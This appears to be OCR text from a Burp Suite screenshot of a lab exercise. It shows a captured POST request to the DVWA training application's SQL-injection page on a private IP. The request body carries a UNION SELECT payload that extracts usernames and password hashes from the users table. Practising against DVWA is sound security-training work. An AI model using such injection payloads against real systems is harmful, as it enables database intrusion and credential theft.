 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × ...
Go Cancel < > Target: http://192.168.249.129 ?
Request
Response
Raw Params Headers Hex
Raw Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.249.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://192.168.249.129
Connection: keep-alive
Referer: http://192.168.249.129/dvwa/vulnerabilities/sqli/
Cookie: security=medium;
PHPSESSID=apovq5mpo6n7um8d9bkcqjo3q2
Upgrade-Insecure-Requests: 1
id=-1 union select
group_concat(User),group_concat(Password) from
users%23&Submit=Submit